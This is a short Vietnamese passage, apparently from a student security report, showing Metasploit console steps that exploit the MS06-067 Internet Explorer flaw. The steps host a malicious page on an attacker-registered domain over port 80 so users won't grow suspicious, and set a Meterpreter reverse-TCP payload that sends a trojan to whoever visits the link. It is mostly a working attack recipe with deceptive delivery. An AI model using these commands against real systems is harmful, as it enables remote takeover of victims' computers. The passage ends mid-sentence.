 33
SVTH: Bùi Thanh Dung
Tại cửa sổ Metasploit console, ta sử dụng các lệnh sau để tạo một server lắng nghe
các sự truy cập từ bên ngoài.
 use exploit/windows/browser/ms06_067_keyframe (Sử dụng lỗi Ms06_067)
 show options (Xem thông tin thiết đặt)
 set srvhost ptuananh.tk (VPS được đăng ký domain là http://ptuananh.tk )
 set lhost ptuananh.tk
 set uripath winxp (Đường dẫn kèm theo Domain, nếu để mặc định, metasploit
sẽ chọn ngẫu nhiên đường dẫn bất kỳ)
 set srvport 80 (Chọn port 80, VPS như một Web Server, tránh sự nghi ngờ
của người dùng)
 set payload windows/meterpreter/reverse_tcp
 exploit
Công việc tiếp theo là chờ cho máy mục tiêu truy cập vào địa chỉ:
http://ptuananh.tk/winxp . Ngay lúc đó, server trên VPS chúng ta sẽ tiến hành gửi
trojan về máy mục tiêu.
Hình 7: gửi Trojan về máy victim
Bây giờ ta tiến hành khai thác máy nạn nhân với mục đích trước khi tấn công
 